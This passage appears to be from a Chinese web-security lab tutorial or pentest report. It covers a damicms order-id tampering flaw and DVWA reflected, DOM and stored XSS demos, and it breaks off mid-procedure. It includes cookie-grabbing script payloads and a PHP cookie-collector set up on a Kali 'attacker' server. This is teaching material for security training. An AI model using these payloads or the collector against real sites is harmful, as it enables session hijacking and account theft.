
5.2.3爆破设置


5.2.5批量注册成功

5.3修改商品id漏洞（漏洞级别：高）

damicms存在修改商品id漏洞，攻击者可修改商品id来更改订单。
漏洞地址：
http://37.0.0.1/dami/index.php?s=/Member/dobuy.html
证据截图：


5.3.1商品提交订单




5.3.2 id改包前


5.3.3 id改包后


5.3.5 商品最终结算界面
6 DVWA靶场xss漏洞
- 反射型XSS演示
1-1、打开DVWA平台，我们把 DVWA Security ，安全级别调整为LOW后，点击 Submit

1-2、选择XSS反射型案例，点击XSS (Reflected) （ Vulnerability: Reflected Cross Site Scripting (XSS) ）
窗体顶端
窗体底端

1-3、XSS反射型页面，在输入框中我们输入JavaScript脚本，验证是否存在反射型输入
（1）<script>alert('XSS')</script> //简单弹框（2）<script>alert(document.cookie);</script> // 弹出当前登录的cookie信息

注意链接，存在script注入信息：http://localhost:6123/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E#
2、DOM型XSS演示
同样需要调整DVWA Security 安全级别调整为LOW后，点击 Submit
2-1、选择DOM反射型案例，点击XSS (DOM) （ Vulnerability: DOM Based Cross Site Scripting (XSS)）

2-2、地址中，http://localhost:6123/vulnerabilities/xss_d/?default=English，我们注入XSS代码，default=<script>document.write('<p>张三</p>');</script> ，执行后查看下拉选项中是否新增张三的枚举值，如果新增则说明存在XSS注入风险；

3、存储型XSS注入演示
窃取用户的cookie信息并且保存到数据库中；

3-1、启动kali黑客服务器的应用Apache服务器
切换root权限，启动Apache

http://192.168.124.128/ 打开，显示Apache2 Debian Default Page

进入 cd /var/www/html 目录
新增 vi my.php 文件，输入如下命令：
<?php
$cookie=$_GET['cookie']; file_put_contents('cookie.txt',$cookie);
?><br>代码解读：我们获取cookie的值赋值给$cookie,然后$cookie变量把值存在到cookie.txt 中

赋予 my.php 的数据组权限为 www-data，为啥取这个权限呢，是由于Apache进程是用这个www-data的数据组权限的
# chown www-data:www-data my.php
新增 cookie.txt 文件 ，且赋予文件的所属组权限为 www-data
┌──(root㉿kali)-[/var/www/html]
└─# touch cookie.txt

┌──(root㉿kali)-[/var/www/html]
└─# chown www-data:www-data cookie.txt
最后再重启下Apache
service apache2 restart
3-2、登录DVWA平台，点击XSS (Stored) （Vulnerability: Stored Cross Site Scripting (XSS) ）

打开BurpSuite工具，抓取/vulnerabilities/xss_s提交注册接口后，提交XSS在线的URLencode编码的信息，点击Send，查看数据库插入XSS获取Cookie的代码；
URL编码转换链接：http://www.urlencode.com.cn/

拦截放行数据：
